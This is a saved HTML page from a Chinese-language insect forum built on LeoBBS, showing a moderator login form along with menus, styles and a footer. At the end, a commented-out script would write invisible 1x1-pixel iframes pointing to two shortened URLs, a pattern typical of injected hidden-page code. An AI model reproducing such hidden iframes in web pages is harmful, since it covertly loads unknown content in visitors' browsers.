

--- FILE ---
content_type: text/html; charset=big5
request_url: http://insectforum.no-ip.org/gods/cgi-bin/postings.cgi?action=lowlight&forum=4&topic=47
body_size: 3972
content:
<html>
<head> 
<title>昆蟲論壇</title>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name=keywords content="昆蟲論壇,雷傲,論壇,cgi,leobbs,leoboard,LB5000,bbs,leo,perl,lb,lbplus,bt,torrent">

<script SRC="http://insectforum.no-ip.org/gods/non-cgi/images/board.js"></SCRIPT>

<!--end Java-->

<!--css info(editable)-->
<style>
<!--
A:visited {
	TEXT-DECORATION: none;
}
A:active {
	TEXT-DECORATION: none;
}
A:hover	{
	TEXT-DECORATION: underline overline;
}
A:link {
	TEXT-DECORATION: none;
}
.t {
	LINE-HEIGHT: 1.4;
}
BODY {
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	SCROLLBAR-HIGHLIGHT-COLOR: buttonface;
	SCROLLBAR-SHADOW-COLOR: buttonface;
	SCROLLBAR-3DLIGHT-COLOR: buttonhighlight;
	SCROLLBAR-TRACK-COLOR: #eeeeee;
	SCROLLBAR-DARKSHADOW-COLOR: buttonshadow;
}
caption,TD,DIV,form ,OPTION,P,TD,BR{
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
}
INPUT {
	BORDER-TOP-WIDTH: 1px;
	PADDING-RIGHT: 1px;
	PADDING-LEFT: 1px;
	BORDER-LEFT-WIDTH: 1px;
	FONT-SIZE: 9pt;
	BORDER-LEFT-COLOR: #cccccc;
	BORDER-BOTTOM-WIDTH: 1px;
	BORDER-BOTTOM-COLOR: #cccccc;
	PADDING-BOTTOM: 1px;
	BORDER-TOP-COLOR: #cccccc;
	PADDING-TOP: 1px;
	HEIGHT: 18px;
	BORDER-RIGHT-WIDTH: 1px;
	BORDER-RIGHT-COLOR: #cccccc;
}
textarea, select {
	BORDER-WIDTH: 1;
	BORDER-COLOR: #cccccc;
	BACKGROUND-COLOR: #efefef;
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	FONT-STYLE: normal;
}
-->
</style>
<!--end css info-->
</head>
<link href="http://insectforum.no-ip.org/gods/non-cgi/images/leobbs.ico" rel="SHORTCUT ICON">
<body bgcolor=#ffffff alink=#333333 vlink=#333333 link=#333333 topmargin=0 leftmargin=0>
<div id="popmenu" class="menuskin" onMouseover="clearhidemenu();highlightmenu(event,'on')" onMouseout="highlightmenu(event,'off');dynamichide(event)"></div>
<SCRIPT>
<!--
function valigntop(){}
function valignend(){}
-->
</SCRIPT>

<style>
.menuskin{position:absolute;background-color:#F3F6FA;border:1px solid #4D76B3;line-height:20px;z-index:100;visibility:hidden;}
#mouseoverstyle{BACKGROUND-COLOR: #C9D5E7; margin:1px;}
#mouseoverstyle a{color:white;}
.menuitems{margin:1px;padding:1px;word-break:keep-all;}
</style>
<script>
linkset[1]='<div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("messanger.cgi?action=new",600,400) title=傳送悄悄話短訊息給站內的朋友>傳短訊給朋友</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=profile.cgi?action=modify title=編輯修改您的個人資料><font color=#000000>修改我的資料</font></a>&nbsp;</div><div class=menuitems>&nbsp;<a href=fav.cgi?action=show&member=訪客 title=對您收藏的文章進行管理><font color=#000000>管理我的最愛</font></a>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("friendlist.cgi",420,320) title=查看、新增、刪除你的通訊錄名單>管理通訊錄名單</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("blocklist.cgi",420,320) title=查看、新增、刪除你的黑名單>管理黑名單列表</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=new",420,320) title=顯示論壇最新的文章列表>論壇最新文章</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=post",420,320) title=我發表的、而且已經被別人回覆過的主題清單>被回覆的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=reply",420,320) title=我發表回覆過的主題清單>我參與的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=delmycache.cgi title=清除我的快取，確保個人所有資料都是最新的><font color=#000000>更新我的快取</font></a>&nbsp;</div>'
</script>

<script>
linkset[2]='<div class="menuitems">&nbsp;<a href="http://insect.no-ip.org/image/convert.php" target=_blank><font color=#000000>圖檔轉換工具</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://ind.ntou.edu.tw/~gods/kindness/index.php" target=_blank><font color=#000000>善心版歷史資料</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://insectforum.no-ip.org/gods/cgi-bin/chat.cgi" target=_blank><font color=#000000>論壇聊天室</font></a>&nbsp;</div>'
</script>

<script>
var url = new String (window.document.location);
url = url.replace (/&/g, "%26");
url = url.replace (/\//g, "%2F");
url = url.replace (/:/g, "%3A");
url = url.replace (/\?/g, "%3F");
url = url.replace (/=/g, "%3D");
linkset[3]='<div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=leobbs"><font color=#000000>預設風格</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=%ACK%A4%A7%BBR"><font color=#000000>春之舞</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=macos"><font color=#000000>Mac OS</font></a>&nbsp;</div>'</script><TABLE width=97% height=90 align=center cellpadding=0 cellspacing=0 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg.gif><tr vAlign=middle><TD width=262 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_l.gif><table cellSpacing=0 cellPadding=0 align=center><tr vAlign=middle><td width=188 align=center><a href=forums.cgi?forum=4><img src=http://insectforum.no-ip.org/gods/non-cgi/myimages/logo.gif border=0 height=60></a></td><td width=80>&nbsp;</td></tr></table></TD>
 <td align=right></td><td align=right><img src=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_r.gif></td>
 </TR></TABLE><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#4D76B3><tr><td><table width=100% cellspacing=0 cellpadding=3><tr><td bgcolor=#F3F6FA background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><font color=#000000>>> 歡迎您，<b>訪客</b>： <a href=loginout.cgi?forum=4 title=從這裡開始進入論壇>登入論壇</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=register.cgi?forum=4 title=註冊了才能發表文章哦！><b><font color=#990000>按這裡註冊</font></b></a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=profile.cgi?action=lostpassword title=好慘啊，忘記密碼登入不了 style=cursor:help>忘記密碼</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=whosonline.cgi title=看看有誰在線上……>在線會員</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href="search.cgi?forum=4" title=按關鍵字、作者來搜尋>文章搜尋</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[3])" onMouseout="delayhidemenu()">論壇風格&nbsp;</span><img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onClick=javascript:openScript('help.cgi',500,400) title=常見問題的解答>使用說明 </span>&nbsp;<img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[2])" onMouseout="delayhidemenu()">外掛程式&nbsp;</span> </td><td bgcolor=#F3F6FA align=right background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><a href=http://insectforum.no-ip.org/gods/cgi-bin/leobbs.cgi target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/gohome.gif height=16 border=0></a>&nbsp;</td></tr></table></td></tr></table><p><br><table width=97% align=center cellspacing=0 cellpadding=0><tr><td>>>> <font color=red>站務重要公告專區。</font></td></tr></table><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#E6E6E6><tr><td><table width=100% cellspacing=0 cellpadding=3><tr height=25><td bgcolor=#F7F7F7><img src=http://insectforum.no-ip.org/gods/non-cgi/images/item.gif align=absmiddle width=12> <font color=#4D76B3><a href=leobbs.cgi>昆蟲論壇</a> → <a href=forums.cgi?forum=4>《公告事項》</a> → 文章標題取消加重</td><td bgcolor=#F7F7F7 align=right></td></tr></table></td></tr></table><br><SCRIPT>valigntop()</SCRIPT><table cellpadding=0 cellspacing=0 width=97% bgcolor=#4D76B3 align=center>
<tr><td><table cellpadding=6 cellspacing=1 width=100%>
<tr><td bgcolor=#73A2DE background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif colspan=2 align=center>
<form action="postings.cgi" method="post">
<input type=hidden name="action" value="lowlight">
<input type=hidden name="checked" value="yes">
<input type=hidden name="forum" value="4">
<input type=hidden name="topic" value="47">
<font color=#000000><b>請輸入您的會員名稱、密碼進入版主模式 [文章標題取消加重]</b></font></td></tr>
<tr><td bgcolor=#F3F6FA colspan=2><font color=#000000>您目前的身分是： <font color=#990000><b><u>訪客</u></b></font> ，要使用其他會員身分，請輸入會員名稱和密碼。未註冊訪客請輸入網名，密碼留空白。</td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000>請輸入您的會員名稱</font></td><td bgcolor=#FFFFFF><input type=text name="membername"> &nbsp; <font color=#000000><span onclick="javascript:location.href='register.cgi?forum=4'" style="cursor:hand">您沒有註冊？</span></td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000>請輸入您的密碼</font></td><td bgcolor=#FFFFFF><input type=password name="password"> &nbsp; <font color=#000000><a href="profile.cgi?action=lostpass" style="cursor:help">忘記密碼？</a></font></td></tr>
<tr><td bgcolor=#F3F6FA colspan=2 align=center><input type=submit name="submit" value="登 入"></td></form></tr></table></td></tr></table>
</table></td></tr></table>
<SCRIPT>valignend()</SCRIPT>


<center><hr width=390 size=1><table width=80% align=center cellpadding=0 cellspacing=0><tr><td align=center><table cellpadding=0 cellspacing=0 align=center><tr><td align=center><font color=#000000>&copy; 中文版權所有：昆蟲論壇　繁體版權所有： <a href="http://lb.moninet.com.tw/LeoBBS/getleobbs.cgi" target=_blank title=" ---------------------------    ☆    --------------------------- 
 按此可以下載最新繁體版本的雷傲極酷超級論壇 
 繁體中文語系由 auron 維護製作 
 網站位址：http://lb.moninet.com.tw 
 電子信箱：arnold_tsay@yahoo.com.tw 
 ---------------------------    ☆    ---------------------------">摩尼網</a><br><font color=#000000>程式版權所有： <a href="http://www.leobbs.com" target=_blank>雷傲科技</a>　&nbsp;程式翻譯：<a href="mailto:arnold_tsay@yahoo.com.tw?subject=[雷傲]技術支援">auron</a>　&nbsp;版本： <a href="http://www.leobbs.com/download" target=_blank title="按此可以下載最新版本論壇程式"><b>L<font color=#F26522>eo</font>B<font color=#00AEEF>BS</font></b> X Build050318</a></font></td><td width=10>&nbsp;</td><td width=28><a href=http://lb.moninet.com.tw/LeoBBS/reg.cgi?id= target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leoca.gif width=32 height=24 border=0 title=雷傲極酷超級論壇認證></a></td></tr></table><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=0 height=3></font></td></tr></table></center>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9380635-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>


<SCRIPT>/*
if(!navigator.userAgent.match("Safari"))
document.write('<iframe src="http://goo.gl/GMD7OW" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');
document.write('<iframe src="http://0rz.tw/GqYhx" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');*/
</SCRIPT>
</body>
</html>